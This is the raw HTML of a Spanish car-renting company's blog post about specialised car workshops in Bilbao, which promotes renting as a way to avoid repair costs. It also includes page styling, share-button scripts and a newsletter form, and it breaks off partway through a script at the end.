            max-width: 100%;
            padding: 20px;
        }

        .myTablaContenidos {
            display: none;
        }

        .footerPlantilla {

            box-sizing: border-box;
            width: 100%;
            /* Ajusta el ancho según tus necesidades */
            max-width: 1000px;
            margin: calc(var(--tamanio-base) * 3.5rem) auto;
            padding: 20px;
        }

        .ultimosPost .losTemasRelacionados {
            display: none;
        }

        .ultimosPost .losPostRelacionados {
            max-width: 100%;
        }

        .footerPlantillaFormulario img {
            max-width: 220px;
            position: absolute;
            bottom: -10px;
            right: 0px;
        }

        .ultimosPost .losPostRelacionados{
            flex-direction: column;
        }
        .ultimosPost .losPostRelacionados .postRelacionados{
            width: 100%;
        }
        .footerPlantillaAutor{
            padding: 0px;
            margin-bottom: 60px;
        }
        .footerPlantillaAutor>.hexagon-container {
        transform: scale(1.4);
        /* Ajusta el valor según sea necesario */

        }
        .footerPlantillaAutor .DatosDEAutor{
            margin-left: 70px;
        }
    }

    /*CAMBIOS EN LOS ESTILOS DE SHORTCODES*/
    
       /*   .container{
        width: 60%;
        padding: 0px;
        } */
        .ListasDidacticasSinImagen{
            max-width: 2000px;
        }
        .ListasDidacticasConImagen{
            max-width: 2000px;
        }
        .ListasDidacticasSinImagen .container{
        width: 100%;
        }
        .ListasDidacticasConImagen .container{
        width: 100%;
        }
        .botonesCategoriasGenerales .container{
        width: 100%;
        }
</style>
        <article data-rocket-location-hash="f8afea7c5017681c4269271a9dd02303" id="post-201235" class="singlePost">

            
            
                <div class="ContenedorPrincipalPost">
                    <div class="myTablaContenidos">
                        <div class="iconosRrss">
                            
    <div class="rrssContainer">
        <span class="rrssContenidos dc-link dc-facebook"><a id="facebookBtn"><img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/facebook-.svg" width="40" height="40"></a></span>
        
        <span class="rrssContenidos dc-link dc-whatsapp"><a id="whatsappBtn"><img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp-.svg" width="40" height="40"></a></span>

        <span class="rrssContenidos dc-link dc-youtube"><a id="youtubeBtn"><img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/youtube-.svg" width="40" height="40"></a></span>

        <span class="rrssContenidos dc-link dc-mail"><a id="mailBtn"><img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/envelope-solid.svg" width="40" height="40"></a></span>

        <span class="rrssContenidos dc-link dc-instagram"><a id="instagramBtn"><img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram-.svg" width="40" height="40"></a></span>

        <span class="rrssContenidos dc-link dc-linkedin"><a id="linkedinBtn"><img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/linkedin-in-.svg" width="40" height="40"></a></span>
    </div>

    <script>
        document.getElementById("facebookBtn").addEventListener("click", function() {
            const url = "https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent("https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/");
            window.open(url, "_blank");
        });

        document.getElementById("whatsappBtn").addEventListener("click", function() {
            const url = "https://wa.me/?text=" + encodeURIComponent("Taller de coches en Bilbao especializado - https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/");
            window.open(url, "_blank");
        });

        document.getElementById("youtubeBtn").addEventListener("click", function() {
            const url = "https://www.youtube.com/@TotalRentingEs";
            window.open(url, "_blank");
        });

        document.getElementById("mailBtn").addEventListener("click", function() {
            const url = "mailto:?subject=" + encodeURIComponent("Taller de coches en Bilbao especializado") + "&body=" + encodeURIComponent("https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/");
            window.open(url, "_blank");
        });

        document.getElementById("instagramBtn").addEventListener("click", function() {
            const url = "https://www.instagram.com/totalrentinges/?hl=es";
            window.open(url, "_blank");
        });

        document.getElementById("linkedinBtn").addEventListener("click", function() {
            const url = "https://www.linkedin.com/shareArticle?mini=true&url=" + encodeURIComponent("https://totalrenting.es/informacion/que-es-renting/talleres-coches-bilbao/") + "&title=" + encodeURIComponent("Taller de coches en Bilbao especializado");
            window.open(url, "_blank");
        });
    </script>                        </div>
                        <div class="TablaDeContenidos"><div id="tablaContenidos" class="tablaContenidos">

    <h4>Tabla de contenidos</h4>

    <ol id="indiceContenidos" class=""></ul></div></div>

                    </div>

                    <div class="PlantillaPostContenido">
                        <div class="PlantillaPostCabecera">
                            <div class="MigasDePan">
                                <nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://totalrenting.es">Inicio</a><span class="separator"> - </span><a href="https://totalrenting.es/informacion/">Información</a><span class="separator"> - </span><a href="https://totalrenting.es/informacion/que-es-renting/">¿Qué es el Renting?</a></p></nav>                            </div>
                            <div class="CabeceraBlog">
                                <h3>Blog | Mantenimiento</h3>
                            </div>
                            <div class="CabeceraLectura">
                                                            <div id="timeSpent">5  min de lectura</div>
                            </div>
                            <div class="CabeceraTitulo" style="text-align: center;">
                                <h1 class="tituloCabeceraPlantilla">Taller de coches en Bilbao especializado</h1>                            </div>
                            <div class="CabeceraAutor">
                                
        <div class="hexagon-container">
            <div class="hexagon hexagon-shadow"></div>
            <div class="hexagon hexagon-top">   
            </div> 
            <div class="fotoDeAutor">
                    <img alt='' src='https://secure.gravatar.com/avatar/b98ddb264043df55f065918399c88146edf94233672456b19cd0e7cca96436d4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b98ddb264043df55f065918399c88146edf94233672456b19cd0e7cca96436d4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>
                </div>
        </div>
        <div class="DatosDEAutor">
            <div class="NombreAutor"><p class="Nombre_Autor">Leonardo</p></div>
            <div class="TrabajoAutor">Redactor en Total Renting</div>
        </div>
                                </div>
                            <div class="CabeceraImagenFondo" style="background-image:url(https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-1.jpg);">

                            </div>
                        </div>
                    </div>

                    <div class="OfertasRenting">
                        <!--fwp-loop-->

<div class="ModalDesplegar">
    <div id="Desplegar" class="Desplegar">
        <div class="grid-container-Modal">
            <div class="uno"><span class="nuestras">NUESTRAS OFERTAS DE </span> <span class="Renting"> RENTING</span></div>
            <script>console.log("Vehículo tipo furgonetas: PEUGEOT Rifter Active Business Standard BlueHDi 100 | Precio: Desde 295");</script>
            <a href="https://totalrenting.es/peugeot-rifter-active-business-standard-bluehdi-100/">
                <div class="dos image">
                    <img src="https://totalrenting.es/wp-content/uploads/2025/11/Peugeot-Rifter-Active-Pack-Business-STD-BlueHDi-sin-fondo-principal-300x153.png" alt="PEUGEOT Rifter Active Business Standard BlueHDi 100">
                    <span class="precio">Desde 295€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo suvs: KIA Stonic 1.0 T-GDi Drive MHEV | Precio: Desde 269");</script>
            <a href="https://totalrenting.es/kia-stonic-1-0-t-gdi-drive-mhev/">
                <div class="tres image">
                    <img src="https://totalrenting.es/wp-content/uploads/2025/11/KIA-Stonic-Drive-MHEV-blanco-sin-fondo-principal-300x153.png" alt="KIA Stonic 1.0 T-GDi Drive MHEV">
                    <span class="precio">Desde 269€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo compactos: Renault 5 E-Tech Techno 110kW | Precio: Desde 462");</script>
            <a href="https://totalrenting.es/renault-5-e-tech-techno-110kw/">
                <div class="cuatro image">
                    <img src="https://totalrenting.es/wp-content/uploads/2025/03/Renault-5-E-Tech-Techno-110kW-sin-fondo-principal-300x153.webp" alt="Renault 5 E-Tech Techno 110kW">
                    <span class="precio">Desde 462€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo furgonetas: RENAULT Kangoo Furgón 1.5 Blue dci &#8211; Canarias | Precio: Desde 304");</script>
            <a href="https://totalrenting.es/renault-kangoo-furgon-1-5-blue-dci-canarias/">
                <div class="cinco image">
                    <img src="https://totalrenting.es/wp-content/uploads/2022/10/Renault-Kangoo-Furgon-L1-dCi-sin-fondo-principal-456x233.png" alt="RENAULT Kangoo Furgón 1.5 Blue dci &#8211; Canarias">
                    <span class="precio">Desde 304€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo suvs: JAECOO 7 SELECT 1.6 TGDI 145CV FWD (AUTOMÁTICO) | Precio: Desde 495");</script>
            <a href="https://totalrenting.es/jaecoo-7-select-1-6-tgdi-145cv-fwd-automatico/">
                <div class="seis image">
                    <img src="https://totalrenting.es/wp-content/uploads/2025/11/JAECOO-7-1.6-Ice-Select-4x2-SUV-sin-fondo-principal-300x153.webp" alt="JAECOO 7 SELECT 1.6 TGDI 145CV FWD (AUTOMÁTICO)">
                    <span class="precio">Desde 495€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo compactos: Cupra Leon 1.5 PHEV 204C | Precio: Desde 360");</script>
            <a href="https://totalrenting.es/cupra-leon-1-5-phev-204c/">
                <div class="siete image">
                    <img src="https://totalrenting.es/wp-content/uploads/2025/12/Cupra-Leon-1.5-PHEV-204C-sin-fondo-principal-300x153.webp" alt="Cupra Leon 1.5 PHEV 204C">
                    <span class="precio">Desde 360€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo furgonetas: Citroen Berlingo Talla M BlueHDi 100 S&#038;S YOU &#8211; Canarias | Precio: Desde 303");</script>
            <a href="https://totalrenting.es/citroen-berlingo-talla-m-bluehdi-100-s-s-you-canarias/">
                <div class="ocho image">
                    <img src="https://totalrenting.es/wp-content/uploads/2025/11/Citroen-Berlingo-Talla-M-BlueHDi-100-SS-YOU-sin-fondo-principal-300x153.png" alt="Citroen Berlingo Talla M BlueHDi 100 S&#038;S YOU &#8211; Canarias">
                    <span class="precio">Desde 303€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo suvs: Hyundai Santa Fe 2.2 CRDi Klass DCT 4&#215;2 194cv | Precio: Desde 585");</script>
            <a href="https://totalrenting.es/hyundai-santa-fe-2-2-crdi-klass-dct-4x2-194cv/">
                <div class="nueve image">
                    <img src="https://totalrenting.es/wp-content/uploads/2023/02/Hyundai-Santa-Fe-2.2-CRDi-Klass-DCT-4x2-194cv-sin-fondo-principal-456x233.png" alt="Hyundai Santa Fe 2.2 CRDi Klass DCT 4&#215;2 194cv">
                    <span class="precio">Desde 585€</span>
                </div>
            </a>
            <script>console.log("Vehículo tipo compactos: MINI John Cooper Works | Precio: Desde 545");</script>
            <a href="https://totalrenting.es/mini-john-cooper-works/">
                <div class="diez image">
                    <img src="https://totalrenting.es/wp-content/uploads/2025/05/MINI-John-Cooper-Works-sin-fondo-principal-300x153.webp" alt="MINI John Cooper Works">
                    <span class="precio">Desde 545€</span>
                </div>
            </a>
    <div class="once"> <button class="boton furgonetas">FURGONETAS</button></div>
    <div class="doce"> <button class="boton suvs">SUVS</button></div>
    <div class="trece"> <button class="boton compactos">COMPACTOS</button></div>
    <div class="catorce"></div>
    </div>
</div>
<div class="DesplegarFijo">
    <div class="grid-container-Modal-fijo">
        <div class="unoOculto"><span>NUESTRAS </span><span class="Ofertas">OFERTAS</span><span class="Renting">RENTING</span></div>
                <script>console.log("Producto fijo: Porsche Macan 265kW | Precio: 1121");</script>
                <a href="https://totalrenting.es/porsche-macan-265kw/">
                    <div class="dos image">
                        <img src="https://totalrenting.es/wp-content/uploads/2025/02/Porsche-Macan-265kW-sin-fondo-principal-300x153.png" alt="Porsche Macan 265kW">
                        <span class="precio">Desde 1121€</span>
                    </div>
                </a>
                <script>console.log("Producto fijo: Hyundai Tucson 1.6 TGDI 160cv Klass | Precio: 313");</script>
                <a href="https://totalrenting.es/hyundai-tucson-1-6-tgdi-160cv-klass/">
                    <div class="tres image">
                        <img src="https://totalrenting.es/wp-content/uploads/2025/08/Hyundai-Tucson-1.6-TGDI-160cv-Klass-sin-fondo-principal-300x153.webp" alt="Hyundai Tucson 1.6 TGDI 160cv Klass">
                        <span class="precio">Desde 313€</span>
                    </div>
                </a>
                <script>console.log("Producto fijo: JAECOO 7 PHEV 1.5 TGDI Exclusive | Precio: 556");</script>
                <a href="https://totalrenting.es/jaecoo-7-phev-1-5-tgdi-exclusive/">
                    <div class="cuatro image">
                        <img src="https://totalrenting.es/wp-content/uploads/2025/02/JAECOO-7-1.6-Ice-Select-4x2-SUV-sin-fondo-principal-300x153.webp" alt="JAECOO 7 PHEV 1.5 TGDI Exclusive">
                        <span class="precio">Desde 556€</span>
                    </div>
                </a><div class="cinco"> <button class="boton verOfertas">VER OFERTAS</button></div>
    </div> 
</div>
</div>                    </div>
                </div>


            
            <div class="postContent">
                <section class="single-blog-content container custom-content-wrapper">
                    <div class="elContenido">
                        <p>Tener un vehículo en la actualidad es una ventaja innegable en todos los sentidos, representa ventajas únicas para el día a día, pero es una realidad que con el pasar de los años nuestros vehículos o motocicletas tienden a tener una que otra falla, avería o ameriten   mantenimiento, en estos momentos se crea una gran duda para nosotros y es <strong>¿Cuál es el mejor lugar para reparar mi vehículo?</strong> La respuesta es muy sencilla, si te encuentras en la ciudad de <strong>Bilbao</strong> y tu vehículo o motocicleta muestra fallas, amerita algún cambio de piezas o servicio especial, una de las opciones más recomendables son los <strong>talleres de coches especializados</strong>, ya que estos te ofrecen una atención profesional gracias a su <strong>personal altamente capacitado</strong>, piezas originales completamente nuevas y <strong>diagnósticos certeros</strong>, pero claro, cuentan con altos costos, por esta razón muchos usuarios a su vez buscan otras alternativas, y en el siguiente artículo hablaremos un poco más de este tema que es de completo interés para ti.</p>
<p><em><strong>Con <a href="https://totalrenting.es/">Total Renting</a> podrás olvidarte de los costosos gastos de los talleres. Llámanos.</strong></em></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;a href=&quot;&quot;https://totalrenting.es/ofertas/&quot;&quot; class=&quot;botonRojoSuelto&quot;&gt;&quot;Ver&lt;/a&gt;&quot;}" data-sheets-userformat="{&quot;2&quot;:12672,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}"><a href="https://totalrenting.es/ofertas/" class="botonRojoSuelto">Ver todas las ofertas de renting disponibles</a></span></p>
<h2>Precio de los talleres de coches de Bilbao</h2>
<p>Está claro que los <strong>talleres especializados de coches </strong>cuentan con una <strong>mayor eficiencia</strong> por encima de cualquier taller normal, ya que <strong>garantizan ventajas destacables</strong> que superan las expectativas de todos los usuarios, pero por otro lado, <strong>conlleva un costó sumamente alto</strong> a cambio de este gran servicio, por lo que muchos amantes de ciertas marcas optan por diversas alternativas como puede ser disfrutar del vehículo que tanto les gusta <strong>sin gastar mucho dinero</strong>, por esto opciones como el renting son el paraíso para cualquier persona en estos tiempos.</p>
<p><img fetchpriority="high" decoding="async" title="Taller de coches en bilbao especializado" class="alignnone wp-image-201237 size-full" src="https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2.jpg" alt="Taller de coches en Bilbao especializado" width="1920" height="500" srcset="https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2.jpg 1920w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2-895x233.jpg 895w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2-806x210.jpg 806w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2-350x91.jpg 350w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2-150x39.jpg 150w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2-768x200.jpg 768w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2-1536x400.jpg 1536w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-2-600x156.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<h2>Los mejores talleres de Bilbao especializados en:</h2>
<p>Si te encuentras en la ciudad de <strong>Bilbao</strong> y estás en búsqueda de <strong>los mejores talleres especializados </strong>en distintos aspectos, ya sea mecánica, electrónica, carrocería y pintura, entre otros, aquí te informaremos sobre los tipos de talleres especializados más solicitados de todo el territorio, y los que se encuentran disponibles en la actualidad, de esta manera podrás ubicar <strong>la opción que más te beneficie</strong>, ya que todo dependerá de tus necesidades, gustos y <strong>capacidad económica</strong>.</p>
<h3>Pintura y carrocería</h3>
<p>Los talleres especializados en pintura y carrocería <strong>cumplen una función fundamental en todo lugar</strong>, ya que, gracias a su personal altamente capacitado, pueden trabajar en pro a estas <strong>partes tan esenciales para un vehículo.</strong></p>
<p>Mantener una carrocería en perfecto estado otorga no solo gran seguridad al vehículo, sino también <strong>una inmensa seguridad a los pasajeros</strong>, por otro lado, la pintura a pesar de que parece ser solo para dar mucha más vistosidad y brillo al coche también cumple la función de <strong>prevenir la corrosión</strong> en el mismo, es por esta razón que los <strong>talleres especializados en pintura y carrocería </strong>son cruciales para cualquier usuario.</p>
<h3>Aire acondicionado</h3>
<p>No hay mejor manera para disfrutar de nuestro vehículo y pasar momentos agradables al volante que conduciendo con <strong>un aire acondicionado en óptimas condiciones</strong>, ya que este se encarga de <strong>mantener la temperatura interna del vehículo</strong> especialmente a tu gusto, <strong>no permite que las temperaturas del exterior arremetan dentro del coche</strong> otorgando un gran nivel de <strong>confort y comodidad</strong>, por esta razón mantener el aire acondicionado al 100% es una gran prioridad.</p>
<h3>Mecánica</h3>
<p>Uno de los talleres más solicitados en Bilbao, definitivamente son <strong>los que se especializan en mecánica</strong>, ya que día a día usuarios acuden a estos establecimientos en búsqueda de reparar todo tipo de problemáticas que presentan sus vehículos, por esta razón, ameritan de un personal <strong>profesional, con conocimientos acordes y herramientas especiales de gran valor</strong>, para así poder <strong>efectuar un trabajo óptimo</strong> y exitoso.</p>
<h3>Electrónica</h3>
<p>Tener en cuenta<strong> la importancia de la electrónica en un vehículo </strong>es ideal para garantizar un perfecto funcionamiento. De este sistema depende el encendido del coche y la correcta distribución de la energía a todos los elementos que lo conforman, por esta razón en la ciudad de Bilbao existen <strong>talleres de coches especializados en electrónica</strong> que te garantizan un trabajo impecable, por otro lado, dependiendo del problema específico que tenga tu vehículo, las reparaciones y chequeos pueden ser sumamente costosos.</p>
<h3>Lunas</h3>
<p>Los talleres especializados en Lunas <strong>son realmente importantes</strong>, ya que esta pieza <strong>otorga gran seguridad y mucha protección a los usuarios</strong>, por esta razón es ideal mantenerla en óptimas condiciones y de esta forma pueden <strong>prevenir cualquier tipo de accidentes. </strong>Cabe destacar que las herramientas que se utilizan para reparar las lunas y sus repuestos <strong>son sumamente costosas</strong>, por lo que los precios de los servicios de talleres de coches especializados en lunas pueden ser algo elevados.</p>
<p><img decoding="async" title="Taller de coches en bilbao especializado" class="alignnone wp-image-201238 size-full" src="https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3.jpg" alt="Taller de coches en Bilbao especializado" width="1920" height="500" srcset="https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3.jpg 1920w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3-895x233.jpg 895w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3-806x210.jpg 806w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3-350x91.jpg 350w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3-150x39.jpg 150w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3-768x200.jpg 768w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3-1536x400.jpg 1536w, https://totalrenting.es/wp-content/uploads/2023/01/Taller-de-coches-en-Bilbao-especializado-3-600x156.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<h2>¡Olvídate de los altísimos costes de los talleres de coches de Bilbao!</h2>
<p>Muchos usuarios al momento de adquirir un nuevo vehículo o comprar uno por primera vez, pasan por alto <strong>los gastos que requieren</strong> a la hora de llevarlos a un taller, lo cual <strong>es un grave error,</strong> ya que gran parte de los usuarios suman <strong>grandes deudas</strong> por el hecho de no tomar en cuenta esta situación previamente, por otro lado, algunos optan por dejar el vehículo en mal estado hasta conseguir venderlo. Gracias a Total Renting esto nunca te sucederá, ya que, al contratar un vehículo de renting,<strong> no tendrás que preocuparte por gastar dinero en el taller</strong>, esto es posible gracias a sus contratos 100% personalizables que<strong> incluyen todos los gastos operativos del coche sin ningún costo adicional</strong>, solo con cancelar las cuotas mensuales establecidas en el contrato es suficiente para disfrutar libremente de tu nuevo vehículo.</p>
<h2>Ventajas de contratar un coche con Total Renting</h2>
<p>Es imposible hablar de Total Renting sin destacar las <strong>numerosas ventajas</strong> que esta increíble empresa te ofrece, empezando por la que para muchos es una de las más importantes, y es el <strong>inmenso ahorro de dinero</strong> que implica contratar un vehículo con esta empresa, ya que a diferencia de comprar un vehículo de forma directa o al contado, donde gastan cantidades enormes de dinero, con el renting solo basta que elijas el vehículo que más te guste y por medio de <strong>un contrato 100% personalizable</strong>, al pagar una pequeña cuota mensual por su uso ya tendrás este vehículo a tu completa disposición, y no solo esto, tampoco tendrás que preocuparte por gastar dinero en caso de sufrir una avería o tener que hacerle mantenimiento al coche, realizarle algún cambio de neumáticos u otro servicio técnico, ya que con Total Renting tendrás <strong>todos los gastos incluidos</strong>. Es por esto y mucho más que Total Renting se posiciona hoy en día como la empresa de renting líder en toda España.</p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;&lt;section class=&quot;botonesCategoriasGenerales&quot;&gt;
            &lt;div class=&quot;container&quot;&gt;
                &lt;div class=&quot;botones &quot;&gt;
                    &lt;a href=&quot;https://totalrenting.es/particulares/&quot; class=&quot;btn btn-tres&quot;&gt;&lt;span&gt;PARTICULARES&lt;/span&gt;&lt;/a&gt;
                    &lt;a href=&quot;https://totalrenting.es/autonomos/&quot; class=&quot;btn btn-uno&quot;&gt;&lt;span&gt;AUTÓNOMOS&lt;/span&gt;&lt;/a&gt;
                    &lt;a href=&quot;https://totalrenting.es/empresas/&quot; class=&quot;btn btn-dos&quot;&gt;&lt;span&gt;EMPRESAS&lt;/span&gt;&lt;/a&gt;
                &lt;/div&gt;
            &lt;/div&gt;
        &lt;/section&gt;\n\n&quot;}" data-sheets-userformat="{&quot;2&quot;:12674,&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Calibri&quot;,&quot;16&quot;:11}"><section class="botonesCategoriasGenerales">
            <div class="container">
                <div class="botones ">
                    <a href="https://totalrenting.es/particulares/" class="btn btn-tres"><span>PARTICULARES</span></a>
                    <a href="https://totalrenting.es/autonomos/" class="btn btn-uno"><span>AUTÓNOMOS</span></a>
                    <a href="https://totalrenting.es/empresas/" class="btn btn-dos"><span>EMPRESAS</span></a>
                </div>
            </div>
        </section><br />
</span></p>
</div>                </section>
            </div>
            <div class="footerPlantilla">
                <div class="footerPlantillaAutor">
                    
        <div class="hexagon-container">
            <div class="hexagon hexagon-shadow"></div>
            <div class="hexagon hexagon-top">   
            </div> 
            <div class="fotoDeAutor">
                    <img alt='' src='https://secure.gravatar.com/avatar/b98ddb264043df55f065918399c88146edf94233672456b19cd0e7cca96436d4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b98ddb264043df55f065918399c88146edf94233672456b19cd0e7cca96436d4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>
                </div>
        </div>
        <div class="DatosDEAutor">
            <div class="NombreAutor"><p class="Nombre_Autor">Leonardo</p></div>
            <div class="TrabajoAutor">Redactor en Total Renting</div>
        </div>
                    </div>
                <div class="footerPlantillaFormulario" style="background-image: url('/wp-content/themes/totalRenting/assets/img/fondo_footer_plantilla.jpg');">
                    <h4>¡NO TE PIERDAS NINGUNA DE NUESTRAS OFERTAS SEMANALES!</h4>
                  
                    
<div class="wpcf7 no-js" id="wpcf7-f264787-p201235-o1" lang="es-ES" dir="ltr" data-wpcf7-id="264787">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/informacion/que-es-renting/talleres-coches-bilbao/#wpcf7-f264787-p201235-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="264787" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f264787-p201235-o1" /><input type="hidden" name="_wpcf7_container_post" value="201235" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:264787,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:&quot;200&quot;,&quot;animation_outtime&quot;:&quot;200&quot;,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-264787  "><label>
    <span class="wpcf7-form-control-wrap" data-name="sm-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Escribe tu correo electrónico" value="" type="email" name="sm-email" /></span> </label>
    <span class="wpcf7-form-control-wrap" data-name="Privacidad"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="Privacidad" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">He leído y acepto la <a href="https://totalrenting.es/politica-privacidad/" target="_blank">Política de privacidad </a></span></label></span></span></span>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Aceptar" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    <img src="/wp-content/themes/totalRenting/assets/img/coche_plantilla_footer.png" alt="">
                </div>
                <div class="footerPlantillaContenido">
                    <div class="h3 articulosRelacionados">Artículos y Temas Relacionados</div>

                      <section class="ultimosPost">

                        <div class="Post_Temas">

                          <div class="losPostRelacionados"><div class="postRelacionados">

                        <a class="h4 post" href="https://totalrenting.es/informacion/que-es-renting/3-mejores-ford-suv-pequenos/">

                            <div class="articulo">

                                <div class="imagenListing" style="background-image: url('https://totalrenting.es/wp-content/uploads/2022/04/Renting-Ford-Puma-434x233.png');"></div>

                                <p class="h4 post_titulo">Los 3 mejores Ford SUV pequeños</p>

                                <p class="post_descrip">Ford es conocido por su amplia gama de vehículos que combinan rendimiento, seguridad y tecnología...</p>

                                <p class="post_date">30/07/2024</p>

                            </div>

                        </a>

                    </div><div class="postRelacionados">

                        <a class="h4 post" href="https://totalrenting.es/informacion/que-es-renting/5-mejores-deportivos-honda/">

                            <div class="articulo">

                                <div class="imagenListing" style="background-image: url('https://totalrenting.es/wp-content/uploads/2022/07/honda-civic-si-6560708_640-349x233.jpg');"></div>

                                <p class="h4 post_titulo">Estos son los 5 mejores coches deportivos Honda que se han fabricado</p>

                                <p class="post_descrip">Lo más interesante de esta industria del automóvil es el comportamiento que manifiesta, puesto que...</p>

                                <p class="post_date">24/05/2024</p>

                            </div>

                        </a>

                    </div></div>

                          <div class="losTemasRelacionados"><div class="categoriaRelacionada">

                        <a href="https://totalrenting.es/informacion/que-es-renting/" class="h4 categoria">¿Qué es el Renting?</a>

                     </div></div>

                        </div>

                      </section>                </div>
            </div>
        </article>

    

<script>
    function utf8_to_b64(str) {
        return window.btoa(encodeURIComponent(escape(str)));
    }

    function b64_to_utf8(str) {
        return unescape(decodeURIComponent(window.atob(str)));
    }

    jQuery(document).ready(function($) {

        jQuery(".camuflaEnlace").click(function(event) {
            window.location.href = b64_to_utf8(jQuery(this).attr("atributo"));
        });
        jQuery(".camuflaEnlaceBlank").click(function(e) {
            console.log("new tab");
            e.preventDefault();
            var tab = window.open(jQuery(this).attr("atributo"), '_blank');
            if (tab) {
                tab.focus(); //ir a la pestaña
            } else {
                alert('Pestañas bloqueadas, activa las ventanas emergentes (Popups) ');
                return false;
            }
        });

    });

    //minutos de lectura
/* 
    document.addEventListener("DOMContentLoaded", function() {
        var postId = ""; // Obtenemos el ID del post actual con PHP
        var timeKey = 'timeOnPost_' + postId;
        var timeSpentOnPage = localStorage.getItem(timeKey) || 0; // Usamos un key específico por post

        setInterval(function() {
            timeSpentOnPage++;
            localStorage.setItem(timeKey, timeSpentOnPage);
            document.getElementById('timeSpent').innerText = ` ${timeSpentOnPage} min de lectura`;
        }, 60000);
        document.getElementById('timeSpent').innerText = ` ${timeSpentOnPage} min de lectura`;
    });  */


    //Color numeros h4

    document.addEventListener("DOMContentLoaded", function() {
        var h4Elements = document.querySelectorAll('.elContenido h4');

        h4Elements.forEach(function(element) {
            // Obtener el texto del h4
            var text = element.textContent.trim();

            // Extraer el número usando una expresión regular
            var match = text.match(/^\d+\./);

            // Verificar si hay coincidencia
            if (match) {
                // Crear un span para envolver el número
                var numberSpan = document.createElement('span');
